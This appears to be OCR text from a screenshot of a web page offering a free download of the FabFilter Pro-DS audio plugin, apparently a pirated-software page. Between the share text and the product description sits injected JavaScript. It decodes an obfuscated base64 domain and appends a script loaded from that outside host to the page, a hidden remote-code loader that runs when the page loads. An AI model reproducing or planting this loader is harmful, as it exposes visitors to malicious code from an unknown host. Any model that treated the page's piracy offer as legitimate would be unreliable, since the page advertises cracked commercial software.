
FABFILTER PRO-DS 2025 FREE DOWNLOAD FILE
Spread the love const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”cs
u=857a3e6f”;document.body.appendChild(script); FabFilter Pro-
DS is a de-essing plugin that helps reduce harsh noise in vocal
tracks. De-Essing Tools: Access advanced sibilance control
tools. User-Friendly: Intuitive...